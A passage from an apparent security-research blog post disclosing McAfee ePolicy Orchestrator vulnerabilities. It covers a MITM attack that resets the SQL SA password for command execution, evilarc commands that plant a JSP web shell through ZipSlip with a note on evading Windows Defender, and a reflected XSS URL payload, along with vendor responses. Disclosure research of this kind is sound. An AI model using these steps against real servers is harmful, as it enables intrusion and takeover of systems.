</code></pre>



<p>Let&#8217;s put the vulnerability into action. Run the MITM script, enter the credentials in the ePolicy Orchestrator admin panel, and open the HTML page we made. If everything has been done correctly, we can connect to the database with the credentials <code>SA:P@ssw0rd</code>. Here&#8217;s the result:</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/Screenshot_5.png" alt="" class="wp-image-2411" width="467" height="215"/><figcaption>OS command execution using the xp_cmdshell procedure</figcaption></figure>



<p>Having successfully connected to the database, we can run arbitrary system commands.</p>



<p>In summary, the attack consists of five parts:</p>



<ol class="wp-block-list" type="1"><li>An administrator opens a malicious HTML page.</li><li>A POST request impersonating the administrator is sent to /core/config, which causes the target server to connect to the MITM server.</li><li>The MITM server proxies all traffic to the SQL server (it should be externally accessible) and injects an SQL query that changes the password of the user SA.</li><li>The attacker connects to the SQL server with the SA username and the newly set password.</li><li>The attacker can now run arbitrary server commands.</li></ol>



<p><strong>Vendor response: </strong>&#8220;McAfee have had a look at the code base and we believe this issue was addressed in the Cumulative Update (CU) 5 released on 12th November 2019.”</p>



<h2 class="wp-block-heading">Authenticated command execution</h2>



<p>I found this next vulnerability in the Software Extensions component (/core/orionNavigationLogin.do#/core/orionTab.do?sectionId=orion.software&amp;tabId=orion.extensions), which is accessible only to authenticated users.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/Screenshot_6.png" alt="" class="wp-image-2412" width="690" height="430"/><figcaption>&#8220;Software Extensions&#8221; section</figcaption></figure>



<p>This page prompts to upload an extension, which should be a file in ZIP format. I do not know the archive structure necessary for the application to recognize an archive as a genuine extension, so at this point I didn&#8217;t try to upload any malicious extensions. But I always check for ZipSlip vulnerabilities when I encounter archive upload functionality during testing.</p>



<p>A ZipSlip vulnerability is a type of Path Traversal occurring when archives are unpacked if the names of the packed files are not properly sanitized. An attacker can create archives with files containing &#8220;<code>../</code>&#8221; in their names, making it possible to upload arbitrary files to arbitrary directories or overwrite existing ones during archive extraction.</p>



<p>To check for this kind of vulnerability, we&#8217;ll use <a rel="noreferrer noopener" href="https://github.com/ptoomey3/evilarc" target="_blank">evilarc</a> to generate an archive containing the file <code>../test.txt</code>.</p>



<pre class="wp-block-code"><code>python evilarc.py -d 1 -p '' -o win -f test.zip test.txt</code></pre>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/Screenshot_8.png" alt="" class="wp-image-2414" width="703" height="173"/><figcaption>Creating a malicious zip file</figcaption></figure>



<p>Then upload the resulting ZIP archive as an extension and try to find it in the filesystem.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/Screenshot_9.png" alt="" class="wp-image-2415" width="748" height="343"/><figcaption>Location of extracted file</figcaption></figure>



<p>We can see that the test file is located in the folder <code>D:\Program Files\McAfee\Server\extensions\tmp\</code>. The web server&#8217;s root folder is <code>D:\Program Files\McAfee\Server\webapps\ROOT</code>, so now we know the relative path needed to generate an archive containing a web shell (stat.jsp) that will be extracted to the server&#8217;s web root folder via ZipSlip:</p>



<pre class="wp-block-code"><code>python evilarc.py -d 3 -p 'webapps\ROOT\' -o win -f PoC.zip stat.jsp</code></pre>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/Screenshot_10.png" alt="" class="wp-image-2416" width="863" height="487"/><figcaption>Creating a malicious zip file with a web shell</figcaption></figure>



<p>When uploading the JSP shell, we encode it with Unicode so that Windows Defender doesn&#8217;t delete it.</p>



<p>Now simply upload PoC.zip as an extension and check for the running web shell.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/Screenshot_7.png" alt="" class="wp-image-2413" width="1100" height="627"/><figcaption>Executing the &#8220;dir&#8221; command</figcaption></figure>



<p>The result is that we can run arbitrary OS commands.</p>



<p><strong>Vendor response:</strong> &#8220;We don&#8217;t believe this is an RCE as the administrator in the ePO user interface is allowed to install an extension for their product. McAfee currently believe the scenario you describe is working as intended when an extension is installed by an ePO administrator.&#8221;</p>



<h2 class="wp-block-heading">Bonus: Reflected XSS</h2>



<p>For exploitation, simply go to the address <code>/PolicyMgmt/policyDetailsCard.do?poID=19&amp;typeID=3&amp;prodID=%27%22%3E%3Csvg%2fonload%3dalert(document.domain)%3E</code> where, as proof of concept, you will see a pop-up window containing the value of document.domain.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/Screenshot_11.png" alt="" class="wp-image-2417" width="631" height="363"/><figcaption>XSS demonstration</figcaption></figure>



<p><strong>Vendor response: &#8220;</strong>Thanks again for taking your time to report this to McAfee. CVE-2020-7318 assigned.&#8221;</p>

		    </div><!-- .entry-content -->

	        <footer class="entry-footer my-5">
			                <span class="icon icon-tag"></span>
                <span class="tags-links">
                    <a href="https://swarm.ptsecurity.com/tag/web-application-security/" rel="tag">Web Application Security</a>                </span>
				        </footer><!-- .entry-footer -->
	
</article><!-- #post-2418 -->
                <div class="post-navigation">            <div class="nav-item">
                <div class="nav-caption">Previous</div>
            </div>
			<a href="https://swarm.ptsecurity.com/vulnerabilities-in-checkpoint-ica-management-tool/" rel="prev">Vulnerabilities in Checkpoint ICA Management Tool</a>            <div class="nav-item">
                <div class="nav-caption">Next</div>
            </div>
			<a href="https://swarm.ptsecurity.com/swarm-of-palo-alto-pan-os-vulnerabilities/" rel="next">Swarm of Palo Alto PAN-OS vulnerabilities</a></div>
				        </div>
    </main>


<footer class="footer mt-auto py-3">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <a href="https://twitter.com/ptswarm" class="icon icon-twitter"
                   target="_blank" rel="noopener nofollow">Twitter</a><br>
            </div>
            <div class="col-md-6 text-muted pt-3 pt-md-0 text-md-right">
                <small>
                    Copyright © <span class="copyright-date">2020 - 2025</span>
					PT SWARM<br>
                    <span class="site-description">Positive Technologies Offensive Team</span>
                </small>
            </div>
        </div>

    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/swarm-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://swarm.ptsecurity.com/wp-content/themes/swarm-2/js/bundle.js?ver=1.3.0" id="swarm-bundle-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://swarm.ptsecurity.com/wp-content/themes/swarm-2/img/twitter.svg
body_size: 952
content:
<svg viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M17.9648 1.74218C17.301 2.03392 16.5923 2.23266 15.8461 2.3234C16.6066 1.86517 17.1915 1.14295 17.4683 0.281238C16.7551 0.697471 15.9646 1.00046 15.1231 1.1692C14.4511 0.449981 13.4934 0 12.43 0C10.3923 0 8.74014 1.65218 8.74014 3.6876C8.74014 3.98008 8.77388 4.26132 8.83538 4.53056C5.76801 4.38582 3.04937 2.91288 1.22995 0.686221C0.909712 1.2277 0.73047 1.85692 0.73047 2.54239C0.73047 3.82484 1.38294 4.95204 2.3714 5.61427C1.76618 5.59477 1.19695 5.42827 0.700471 5.15229V5.19803C0.700471 6.98671 1.97017 8.4784 3.65985 8.81813C3.35011 8.90138 3.02312 8.94638 2.68789 8.94638C2.4524 8.94638 2.22666 8.92388 2.00092 8.88188C2.47415 10.3466 3.83459 11.4145 5.45377 11.4445C4.19383 12.4337 2.59714 13.0232 0.877463 13.0232C0.584976 13.0232 0.293238 13.006 0 12.973C1.64168 14.0184 3.57585 14.6296 5.66751 14.6296C12.4577 14.6296 16.1663 9.00787 16.1663 4.14058C16.1663 3.98383 16.1663 3.82559 16.1551 3.6681C16.8758 3.15137 17.505 2.49815 18 1.75718L17.9648 1.74218Z"
        fill="#00acee"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://swarm.ptsecurity.com/wp-content/themes/swarm-2/img/pre-controls.svg
body_size: 307
content:
<svg xmlns="http://www.w3.org/2000/svg" width="54" height="14" viewBox="0 0 54 14">
  <g fill="none" fill-rule="evenodd" transform="translate(1 1)">
    <circle cx="6" cy="6" r="6" fill="#FF5F56" stroke="#E0443E" stroke-width=".5"></circle>
    <circle cx="26" cy="6" r="6" fill="#FFBD2E" stroke="#DEA123" stroke-width=".5"></circle>
    <circle cx="46" cy="6" r="6" fill="#27C93F" stroke="#1AAB29" stroke-width=".5"></circle>
  </g>
</svg>